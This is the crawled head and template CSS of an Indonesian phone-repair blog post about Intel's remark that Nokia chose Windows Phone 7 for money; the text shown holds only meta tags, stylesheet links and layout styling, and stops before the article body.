

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kursushp.com/2011/02/intel-nokia-pilih-wp-7-karena-uang.html
body_size: 55124
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,400i,500,500i,600,700|Kalam:700' rel='stylesheet'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.kursushp.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.kursushp.com/2011/02/intel-nokia-pilih-wp-7-karena-uang.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="KursusHP ServisHP Servis EMMC Ganti EMMC - Atom" href="https://www.kursushp.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="KursusHP ServisHP Servis EMMC Ganti EMMC - RSS" href="https://www.kursushp.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="KursusHP ServisHP Servis EMMC Ganti EMMC - Atom" href="https://www.blogger.com/feeds/2041081071911588726/posts/default" />

<link rel="alternate" type="application/atom+xml" title="KursusHP ServisHP Servis EMMC Ganti EMMC - Atom" href="https://www.kursushp.com/feeds/355131098407667382/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='http://images.detik.com/content/2011/02/18/398/otellinidalam.jpeg' rel='image_src'/>
<meta content='http://www.kursushp.com/2011/02/intel-nokia-pilih-wp-7-karena-uang.html' property='og:url'/>
<meta content='Intel: Nokia Pilih WP 7 Karena Uang' property='og:title'/>
<meta content='KursusHP ServisHP Servis EMMC Ganti EMMC' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tjJ0yBhTHEptpX_Y2uIwwKEjCu-0K_o6fprPCeeoxZgZ02JFZM6AbwcIS22OIj376S4z3Jj1SD3NJEsYsc2J2W_ob32sHNti1czjQUmMEVZMJdYnlH9tjyQoN2ZWricKmB5ohA=w1200-h630-p-k-no-nu' property='og:image'/>
<title>
Intel: Nokia Pilih WP 7 Karena Uang - KursusHP ServisHP Servis EMMC Ganti EMMC
</title>
<!-- Description and Keywords (start) -->
<meta content='kursus handphone online, kursus handphone android, kursus reparasi handphone, kursus handphone di yogyakarta, kursus handphone murah, kursus handphone terbaik, forum kursus handphone, grup kursus handphone, komunitas kursus handphone, kursus handphone baru, kursus handphone terbaru, kursus handphone kekinian, cara servis handphone, kerusakan handphone, harga servis handphone, servis handphone terdekat, servis handphone online, servis handphone murah, forum servis handphone, grup servis handphone, komunitas servis handphone, servis handphone baru, servis handphone terbaru, servis handphone kekinian, cara menjual handphone, tips menjual handphone, strategi menjual handphone, harga handphone bekas, harga handphone baru, harga handphone terbaru, spesifikasi handphone, perbandingan handphone, review handphone, jual handphone online, jual handphone di yogyakarta, jual handphone murah, beli handphone online, beli handphone di yogyakarta, beli handphone murah, forum jual beli handphone, grup jual beli handphone, komunitas jual beli handphone, handphone baru, handphone terbaru, handphone kekinian' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Intel: Nokia Pilih WP 7 Karena Uang' property='og:title'/>
<meta content='http://www.kursushp.com/2011/02/intel-nokia-pilih-wp-7-karena-uang.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='http://images.detik.com/content/2011/02/18/398/otellinidalam.jpeg' property='og:image'/>
<meta content='KursusHP ServisHP Servis EMMC Ganti EMMC' property='og:site_name'/>
<meta content='https://www.kursushp.com/' name='twitter:domain'/>
<meta content='Intel: Nokia Pilih WP 7 Karena Uang' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='http://images.detik.com/content/2011/02/18/398/otellinidalam.jpeg' name='twitter:image'/>
<meta content='Intel: Nokia Pilih WP 7 Karena Uang' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sora One
License:     Free Version
Version:     2.0
Author:      Soratemplates
Author Url:  https://www.soratemplates.com/
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="body.background" description="Background" type="background" color="#f0f0f0" default="$(color) url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzq7wLLizP1P4ntrRuIYmoKr50dv3hrf9DXNxnYeOmA5blcjtPBhtQ42qborQRLaciepB1ii-PDeolumuR6Dyo_6-FnfLyHxTA8yVxtZlpfiUWi4jOpmQ0s54lubuXOHG4GOvMdXtQAm0/s1600/background-4.jpg) repeat fixed top left"/>
<Group description="Main Settings" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#0088ff" />
<Variable name="darkcolor" description="Primary Text Color" type="color" default="#000000" />
</Group>
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::-moz-selection{background-color:#0088ff;color:#fff}
::selection{background-color:#0088ff;color:#fff}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
.section, .widget, .widget ul {
margin: 0;
padding: 0;
}
abbr.published.timeago {
text-decoration: none;
}
#navbar-iframe, .navbar, .Attribution, .post-author-widget, .post-author-social {   height:0px;   visibility:hidden;   display:none   }
.feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.post-body a:visited {
color:red;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: inherit;
font-weight: 400;
color: #2e2e2e;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.sora-ads-full {
display: block;
background-color: #eee;
text-align: center;
font-size: 13px;
color: #aaaaaa;
font-weight: 400;
font-style: italic;
line-height: 88px;
border: 1px solid #ccc;
}
#contact-pop-up {
display: none;
}
.widget iframe, .widget img {
max-width: 100%;
}
#put-your-comment {
display: none;
}
.status-msg-border {
border: 1px solid #ff545a;
background:#0088ff;
}
.status-msg-body {
color: #000000;
font-family: inherit;
letter-spacing: 0px;
font-weight: 400;
}
* {
outline: 0;
transition: all .2s ease;
-webkit-transition: all .2s ease;
-moz-transition: all .2s ease;
-o-transition: all .2s ease;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family:Montserrat;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background:#f0f0f0 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzq7wLLizP1P4ntrRuIYmoKr50dv3hrf9DXNxnYeOmA5blcjtPBhtQ42qborQRLaciepB1ii-PDeolumuR6Dyo_6-FnfLyHxTA8yVxtZlpfiUWi4jOpmQ0s54lubuXOHG4GOvMdXtQAm0/s1600/background-4.jpg) repeat fixed top left;
text-align:left;
}
/* ######## Wrapper Css ######################### */
#body-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.body-row{width:1170px;margin:0 auto}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width:68%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width:30%;
max-width: 340px;
}
.post-body a:visited {color:red}
/* ######## Main-Menu Css ######################### */
#header-wrap{background-color:#000;position:relative;margin:0}
.header-header{width:100%;height:90px;position:relative;overflow:hidden;padding:35px 0}
.header-header .container{position:relative;margin:0 auto;padding:0}
.header-logo{position:relative;float:left;width:auto;max-width:250px;max-height:60px;margin:0;padding:15px 0}
.header-logo .header-image-wrapper{display:block}
.header-logo img{max-width:100%;max-height:60px;margin:0}
.header-logo h1{font-size:20px;line-height:1.4em;margin:0}
.header-logo p{font-size:12px;margin:5px 0 0}
.header-ads{position:relative;float:right}
.header-ads .widget > .widget-title{display:none}
.header-ads .widget{max-width:100%}
.header-ads .widget .widget-content{width:728px;max-width:100%;max-height:90px;line-height:1}
.header-menu{position:relative;width:100%;height:55px;z-index:10;font-size:13px;margin:0}
.header-menu .container{position:relative;margin:0 auto;padding:0}
#main-menu .widget,#main-menu .widget > .widget-title{display:none}
#main-menu .show-menu{display:block}
#main-menu{position:relative;height:55px;z-index:15}
#main-menu ul > li{list-style-type: none;float:left;position:relative;margin:0;padding:0;transition:background .17s}
#main-menu ul > li > a{position:relative;font-size:13px;font-weight:500;text-transform:uppercase;line-height:55px;display:inline-block;margin:0;padding:0 13px;transition:color .17s ease}
#main-menu ul#main-menu-nav > li:first-child > a{background:#fff;color:#333;font-weight:600;padding-left:0px}
#main-menu ul > li:hover > a{}
#main-menu ul > li > ul{position:absolute;float:left;left:0;top:55px;width:195px;z-index:99999;margin:0;padding:0;box-shadow:0 3px 5px rgba(0,0,0,0.2);visibility:hidden;opacity:0;background:#000}
#main-menu ul > li > ul > li > ul{position:absolute;float:left;top:0;left:100%;margin:0}
#main-menu ul > li > ul > li{display:block;float:none;position:relative;transition:all .17s ease}
#main-menu ul > li > ul > li a{display:block;height:36px;font-size:12px;color:#fff;line-height:36px;box-sizing:border-box;margin:0;padding:0 15px;transition:all .17s ease}
.post-thumb {
height:100%;
width: 100%;
object-fit: cover;
}
#main-menu ul > li > ul > li:hover{background-color:rgba(0,0,0,0.2)}
#main-menu ul > li > ul > li:hover > a{}
#main-menu ul > li.has-sub > a:after{content:'\f107';float:right;font-family:FontAwesome;font-size:14px;font-weight:400;margin:0 0 0 3px}
#main-menu ul > li > ul > li.has-sub > a:after{content:'\f105';float:right;margin:0}
#main-menu .mega-menu{position:static!important}
#main-menu .mega-menu > ul{width:100%;box-sizing:border-box;padding:20px 10px}
#main-menu .mega-menu > ul.mega-menu-inner{overflow:hidden}
#main-menu ul > li:hover > ul,#main-menu ul > li > ul > li:hover > ul{visibility:visible;opacity:1}
#main-menu ul ul{transition:all .17s ease}
.mega-menu-inner .mega-item{float:left;width:25%;box-sizing:border-box;padding:0 10px}
.mega-menu-inner .mega-content{position:relative;width:100%;overflow:hidden;padding:0}
.mega-content .post-image-wrap{width:100%;height:140px;overflow:hidden}
.mega-content .post-image-link{width:100%;height:100%;z-index:1;display:block;position:relative;overflow:hidden}
.mega-content .post-title{position:relative;font-size:14px;font-weight:500;line-height:1.5em;margin:7px 0 5px}
.mega-content .post-title a{display:block;color:#fff;transition:color .17s}
.mega-content .post-meta{color:#aaa}
.no-posts{float:left;width:100%;height:100px;line-height:100px;text-align:center}
.mega-menu .no-posts{line-height:60px}
.show-search,.hide-search{position:absolute;right:0;top:0;display:block;width:48px;height:55px;line-height:55px;z-index:20;font-size:15px;text-align:center;cursor:pointer;transition:color .17s ease}
.show-search:before{content:"\f002";font-family:FontAwesome;font-weight:400}
.hide-search:before{content:"\f00d";font-family:FontAwesome;font-weight:400}
.show-search:hover,.hide-search:hover{color:#fff}
#nav-search{display:none;position:absolute;left:0;top:0;width:100%;height:55px;z-index:99;box-sizing:border-box;padding:0}
#nav-search .search-form{width:100%;height:55px;background-color:rgba(0,0,0,0);line-height:55px;overflow:hidden;padding:0}
#nav-search .search-input{width:100%;height:55px;font-family:inherit;margin:0;padding:0 70px 0 15px;background-color:rgba(0,0,0,0);font-size:14px;font-weight:400;box-sizing:border-box;border:0}
#nav-search .search-input:focus{outline:none}
.slide-menu-toggle{display:none;position:absolute;line-height:55px;height:55px;width:48px;top:0;left:0;font-family:FontAwesome;color:#fff;font-size:17px;font-weight:400;text-align:center;cursor:pointer;z-index:4;padding:0}
.slide-menu-toggle:before{content:"\f0c9"}
.nav-active .slide-menu-toggle:before{content:"\f00d"}
.mobile-menu{display:none;position:absolute;top:48px;left:0;width:100%;box-sizing:border-box;padding:20px;border-top:1px solid rgba(255,255,255,0.08);visibility:hidden;opacity:0;transform-origin:0 0;transform:scaleY(0);transition:all .17s ease}
.nav-active .mobile-menu{visibility:visible;background: #333;opacity:1;transform:scaleY(1)}
.mobile-menu > ul{margin:0}
.mobile-menu .m-sub{display:none;padding:0}
.mobile-menu ul li{position:relative;display:block;overflow:hidden;float:left;width:100%;font-size:13px;font-weight:500;text-transform:uppercase;line-height:38px;margin:0;padding:0}
.mobile-menu > ul li ul{overflow:hidden}
.mobile-menu ul li a{color:#fff;padding:0;display:block;transition:all .17s ease}
.mobile-menu ul li.has-sub .submenu-toggle{position:absolute;top:0;right:0;color:#fff;cursor:pointer}
.mobile-menu ul li.has-sub .submenu-toggle:after{content:'\f105';font-family:FontAwesome;font-weight:400;float:right;width:34px;font-size:16px;text-align:center;transition:all .17s ease}
.mobile-menu ul li.has-sub.show > .submenu-toggle:after{transform:rotate(90deg)}
.mobile-menu > ul > li > ul > li > a{color:#fff;opacity:.7;padding:0 0 0 15px}
.mobile-menu > ul > li > ul > li > ul > li > a{color:#fff;opacity:.7;padding:0 0 0 30px}
.mobile-menu ul li a:hover,.mobile-menu ul > li > .submenu-toggle:hover{}
.widget li {
padding: 0 10px;
margin: 0;
margin-top: 0px;
margin-right: 0px;
margin-bottom: 0px;
margin-left: 0px;
line-height: 1.2;
}
#slider-wrapper .post-image-link:before {
content: '';
position: absolute;
left: 0;
right: 0;
bottom: 0;
height: 100%;
background-image: linear-gradient(to bottom,transparent,rgba(0,0,0,.8));
-webkit-backface-visibility: hidden;
backface-visibility: hidden;
z-index: 2;
opacity: 1;
margin: 0;
transition: opacity .25s ease;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: #000000;
}
.post-author {
margin-right: 5px;
}
.top-bar-wrapper {
position: relative;
min-height:40px;
color: #aaaaaa;
margin:0 auto;
}
.top-bar-social {
float: left;
padding: 5px 0;
}
.top-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
margin: 0;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #eeeeee;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social ul#social a:hover {
color: #0088ff;
opacity: 1;
}
.top-bar-menu {
float: right;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding: 0;
}
.top-menu ul li a {
padding: 10px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color: #eeeeee;
text-transform: capitalize;
font-family: inherit;
}
.top-menu ul li a:hover {
color:#0088ff;
}
/* ######## Search widget Css ######################### */
.header-search {
position: relative;
float: right;
z-index: 999;
}
.header-search li {
list-style: none
}
.header-search a.search {
-webkit-transition: all .3s ease-out 0;
-moz-transition: all .3s ease-out 0;
transition: all .3s ease-out 0;
cursor: pointer;
display: block;
height: 50px;
text-align: center;
position: relative;
right: 0;
top: 0;
width: 50px;
border-radius: 0;
background-color: #000000
}
.header-search a.search:hover {
background-color: #0088ff
}
.header-search a.search:before {
color: #E4E4E4;
content: '\f002';
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
line-height: 50px
}
.header-search a.active:before,
.header-search a.search:hover:before {
color: #FFF
}
.header-search a.search.active {
background-color: #0088ff;
border-left: 0;
border-radius: 0
}
.header-search a.search.active form {
display: block
}
.header-search a.search form {
display: none;
position: absolute;
right: 50px;
top: 0;
z-index: 2
}
.header-search a.search form input {
box-shadow: none;
height: 50px;
padding: 0 12px;
width: 160px;
background-color:#000000;
color: #fff;
margin-top: 0;
border-radius: 0;
border: 0;
line-height: 50px
}
/* ######## Header Css ######################### */
.header-wrap {
background:#fff;
}
#header-wrappers {
color: #fff;
padding: 30px 0;
margin:0 auto;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
max-height: 100%;
margin:0
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family:  Kalam;
color: #000000;
font-size: 52px;
font-weight:bold;
line-height: 1.2em;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #666;
margin: 0;
padding: 0 0 10px;
text-transform: capitalize;
text-align: center;
text-indent: 0;
font-size:13px;
font-style:italic;
line-height:1.5em;
}
.headerleft {
float: left;
margin: 0;
padding: 0;
width: auto;
}
.headerright {
float: right;
margin: 0;
padding: 1px 0 0;
width: 730px;
}
.headerleft .description span {
border-top: 1px solid rgba(241, 241, 241, 0.25);
padding: 5px 0 0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:50px;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
float: left;
}
.thread-toggle.thread-expanded {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
padding-right:50px;
display:inline-block;
}
.menu-wrap {
margin:0 auto;
position: relative;
background: #000000;
height: 50px;
}
.tm-menu .hub-home {
float: left;
display: inline-block;
padding: 0!important;
height: 50px;
width: 50px;
text-align: center;
border-radius:100%;
}
.tm-menu .hub-home a {
font-size: 20px;
line-height: 35px;
max-height: 35px;
width: 35px;
margin: 2px;
padding: 0!important;
display: block;
color: #fff;
border: 5px solid #0088ff;
border-radius: 100%;
-webkit-transition: .3s ease-out;
transition: .3s ease-out;
}
.tm-menu .hub-home:hover > a {
background-color:#0088ff;
border-color:#fff;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
}
#menu ul > li > a {
color: #fff;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: inherit;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #4d4d4d;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #5d5d5d;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li:after {
content: "|";
display: block;
position: absolute;
margin: auto;
top: -20px;
right: -5px;
bottom: 0;
width: 8px;
height: 8px;
text-align: center;
font-weight: 400;
font-size: 20px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
color: #5c5c5c;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li:hover {
background-color: #0088ff
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Ticker Css ######################### */
.news-tick-bar {
margin: 10px 0 0;
width:auto;
}
.ticker .title {
float: left;
height: 40px;
font-size: 15px;
color: #fff;
line-height: 40px;
font-weight: 400;
overflow: hidden;
padding: 0 10px;
background:#0088ff;
font-family: inherit;
}
.ticker .title .fa {
margin-right: 10px;
background: #fff;
padding: 5px 6px;
border-radius: 100%;
color: #0088ff;
}
.ticker .widget-content {
height: 40px;
box-sizing: border-box;
overflow: hidden;
padding: 0 4px;
border: 1px solid rgba(14, 185, 117, 0.22);
}
.ticker .widget-content ul {
float:left;
}
.ticker .widget-content li {
float: left;
margin-left: 30px;
display: inline-block;
height: 38px;
line-height: 38px;
padding: 0
}
.ticker .widget {
height: 40px;
overflow: hidden;
background-color: #f7f7f7;
}
.tk-thumb {
float: left;
margin: 4px 14px 0 0
}
.tk-img {
position: relative;
display: block;
width: 35px;
height: 30px;
overflow: hidden
}
.ticker .post-tag {
display: inline-block;
background-color: #0088ff;
color: #fff;
margin-right: 10px;
font-weight: 400;
border-radius: 2px;
height: 18px;
line-height: 18px;
padding: 0 6px;
font-size: 10px;
text-transform: uppercase;
position: relative;
margin-top: 10px;
float: left
}
.ticker .tyard-title {
font-size: 14px;
font-weight: 400;
display: inline-block
}
.ticker .tyard-title a {
color: #000000;
}
.ticker .tyard-title a:hover {
color: #0088ff;
}
.tickercontainer,
.tickercontainer .mask,
ul.newsticker {
-webkit-transition: all 0 linear;
-moz-transition: all 0 linear;
-o-transition: all 0 linear;
transition: all 0 linear;
list-style: none;
margin: 0
}
.tickercontainer {
margin: 0;
padding: 0;
overflow: hidden
}
.tickercontainer .mask {
position: relative;
overflow: hidden
}
.newsticker {
position: relative;
list-style-type: none;
margin: 0;
padding: 0
}
ul.newsticker {
-webkit-transition: all 0s linear;
-moz-transition: all 0s linear;
-o-transition: all 0s linear;
transition: all 0s linear;
position: relative;
list-style-type: none;
margin: 0;
padding: 0
}
.tickeroverlay-left {
display: none
}
.tickeroverlay-right {
display: none
}
/* ######## Sidebar Css ######################### */
.sidebar .widget {
margin-bottom: 20px;
position: relative;
}
.sidebar h2 {
position: relative;
overflow: hidden;
margin: 0;
font-size: 18px;
vertical-align: middle;
padding: 10px;
border-left: 4px solid #0088ff;
font-weight: 700;
background: #000000;
color: #fff;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
.sidebar .widget-content {
padding: 10px 0;
}
/* Multi Tab Widget */
.menu-tab li a,
.sidetabs .section {
transition: all 0s ease;
-webkit-transition: all 0s ease;
-moz-transition: all 0s ease;
-o-transition: all 0s ease;
-ms-transition: all 0s ease
}
.menu-tab {
display: flex;
clear: both;
padding: 0;
margin: 0
}
.sidetabs .widget h2 {
display: none
}
.menu-tab li {
width: 33.3%;
float: left;
display: inline-block;
padding: 0;
position:relative;
}
.menu-tab li.active:after {
content: "";
border-top: 10px solid #0088ff;
border-left: 10px solid transparent;
border-right: 10px solid transparent;
position: absolute;
bottom: -8px;
left: 14px;
}
.menu-tab li a {
font-family: inherit;
height: 32px;
text-align: center;
padding: 0;
font-weight: 400;
display: block;
color: #fff;
background-color:#000000;
font-size: 14px;
line-height: 32px;
letter-spacing: 1.5px;
text-transform: uppercase
}
.menu-tab li.active a {
color: #fff;
background-color:#0088ff;
}
.menu-tab li {
display: none
}
.hide-tab {
display: inline-block!important
}
#tabside3 {
margin-bottom: 15px;
}
.sidetabs .widget-content {
padding: 15px 0 0;
}
/* ######## Featured Widget Css ######################### */
.tyard-wrapper {
margin: 0 0 10px;
}
.preload {
opacity:0;
}
.comload {
opacity:1;
}
.tyard .ty-first {
width: 60%;
position: relative;
float: left;
padding-right: 1.4%;
box-sizing: border-box;
overflow: hidden;
}
.tyard .ty-feat-image {
width: 100%;
position: relative;
overflow: hidden;
}
.tyard .ty-first .tyard-thumb, .tyard .ty-img {
height: 300px;
}
.templatesyard .ty-first .tyard-thumb {
position: relative;
width: 100%;
height: 200px;
}
.tyard-thumb {
overflow: hidden;
}
.tyard .ty-first .tyard-thumb, .tyard .ty-img {
height: 300px !important;
}
.templatesyard .ty-img {
width: 100%;
height: 200px;
position: relative;
display: block;
}
.ty-first .ty-img:after {
content: no-close-quote;
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 151px;
